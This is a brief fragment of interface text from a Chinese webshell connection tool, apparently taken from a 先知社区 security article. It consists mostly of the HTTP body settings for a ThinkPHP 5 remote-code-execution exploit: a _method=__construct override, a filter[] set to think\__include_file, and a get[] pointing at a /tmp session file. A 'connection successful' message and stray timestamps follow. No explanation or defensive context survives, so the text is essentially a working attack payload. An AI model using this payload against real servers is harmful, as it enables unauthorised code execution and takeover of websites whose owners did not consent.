 添加数据
添加 清空 测试连接
基础配置
请求信息
Header Body
HTTP BODY
#1
Name _method
Value __construct
#2
Name filter[]
Value think\__include_file
#3
Name get[]
Value /tmp/sess_ejc3iali7uv3deo9g6ha8pbtoi
其他设置
56:17
56:31
21:23
46:53
45:04
09:52
01:57
33:18
添加 重命名 删除
默认分类 8
成功
连接成功!
先知社区
WWW.2BA.CC